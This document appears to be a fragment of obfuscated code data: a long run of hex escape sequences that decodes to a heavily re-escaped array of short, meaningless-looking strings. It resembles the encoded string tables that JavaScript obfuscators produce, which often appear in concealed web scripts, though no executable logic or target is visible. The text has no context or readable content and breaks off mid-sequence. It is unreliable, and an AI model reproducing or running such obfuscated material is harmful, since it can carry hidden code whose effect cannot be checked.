\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x44\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x47\x5c\x5c\x5c\x5c\x4a\x5c\x5c\x5c\x5c\x49\x5c\x5c\x5c\x5c\x4c\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x6e\x22\x2c\x22\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x44\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x48\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x4a\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x32\x63\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x31\x4f\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x44\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x4b\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x48\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x31\x4f\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x44\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x48\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x48\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x4b\x5c\x5c\x5c\x5c\x4a\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x6f\x22\x2c\x22\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x31\x4b\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x4c\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x4d\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x44\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x48\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x48\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x4b\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x4b\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x31\x4b\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x4c\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x4d\x22\x2c\x22\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x47\x5c\x5c\x5c\x5c\x31\x62\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x44\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x31\x74\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x31\x4f\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x47\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x48\x5c\x5c\x5c\x5c\x44\x5c\x5c\x5c\x5c\x71\x22\x2c\x22\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x47\x5c\x5c\x5c\x5c\x31\x62\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x44\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x6e\x22\x2c\x22\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x6e\x22\x2c\x22\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x44\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x47\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x4b\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x47\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x48\x5c\x5c\x5c\x5c\x44\x5c\x5c\x5c\x5c\x71\x22\x2c\x22\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x56\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x44\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x4c\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x31\x68\x5c\x5c\x5c\x5c\x55\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x4a\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x53\x5c\x5c\x5c\x5c\x4a\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x32\x69\x22\x2c\x22\x5c\x5c\x5c\x5c\x31\x4d\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x4b\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x4d\x5c\x5c\x5c\x5c\x4c\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x31\x68\x5c\x5c\x5c\x5c\x55\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x4a\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x4b\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x31\x6e\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x53\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x4d\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x47\x5c\x5c\x5c\x5c\x31\x62\x5c\x5c\x5c\x5c\x6e\x22\x2c\x22\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x47\x5c\x5c\x5c\x5c\x31\x62\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6e\x22\x2c\x22\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x44\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x31\x76\x5c\x5c\x5c\x5c\x31\x66\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x55\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x44\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x47\x5c\x5c\x5c\x5c\x4a\x5c\x5c\x5c\x5c\x49\x5c\x5c\x5c\x5c\x4c\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x47\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x48\x5c\x5c\x5c\x5c\x44\x5c\x5c\x5c\x5c\x71\x22\x2c\x22\x5c\x5c\x5c\x5c\x31\x4d\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x4b\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x4d\x5c\x5c\x5c\x5c\x4c\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x31\x68\x5c\x5c\x5c\x5c\x55\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x4a\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x4b\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x31\x6e\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x53\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x4d\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x47\x5c\x5c\x5c\x5c\x31\x62\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x47\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x48\x5c\x5c\x5c\x5c\x44\x5c\x5c\x5c\x5c\x71\x22\x2c\x22\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x6e\x22\x2c\x22\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x44\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x31\x76\x5c\x5c\x5c\x5c\x31\x66\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x55\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x44\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x47\x5c\x5c\x5c\x5c\x4a\x5c\x5c\x5c\x5c\x49\x5c\x5c\x5c\x5c\x4c\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x47\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x48\x5c\x5c\x5c\x5c\x44\x5c\x5c\x5c\x5c\x71\x22\x2c\x22\x5c\x5c\x5c\x5c\x31\x4d\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x4b\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x4d\x5c\x5c\x5c\x5c\x4c\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x31\x68\x5c\x5c\x5c\x5c\x55\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x4a\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x4b\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x31\x6e\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x53\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x4d\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x44\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x4b\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x48\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x31\x62\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x44\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x48\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x48\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x4b\x5c\x5c\x5c\x5c\x4a\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x6f\x22\x2c\x22\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x47\x5c\x5c\x5c\x5c\x31\x62\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x47\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x48\x5c\x5c\x5c\x5c\x44\x5c\x5c\x5c\x5c\x71\x22\x2c\x22\x5c\x5c\x5c\x5c\x47\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x32\x66\x5c\x5c\x5c\x5c\x4a\x5c\x5c\x5c\x5c\x4c\x22\x2c\x22\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x32\x58\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x68\x22\x2c\x22\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x69\x22\x2c\x22\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x6b\x22\x2c\x22\x5c\x5c\x5c\x5c\x4a\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x31\x43\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x4a\x5c\x5c\x5c\x5c\x4c\x5c\x5c\x5c\x5c\x4b\x5c\x5c\x5c\x5c\x49\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x4a\x22\x2c\x22\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x47\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x32\x62\x5c\x5c\x5c\x5c\x6b\x22\x2c\x22\x5c\x5c\x5c\x5c\x31\x6c\x5c\x5c\x5c\x5c\x31\x6c\x5c\x5c\x5c\x5c\x31\x6c\x22\x2c\x22\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x6e\x22\x2c\x22\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x6e\x22\x2c\x22\x5c\x5c\x5c\x5c\x47\x5c\x5c\x5c\x5c\x6b\x5c\x5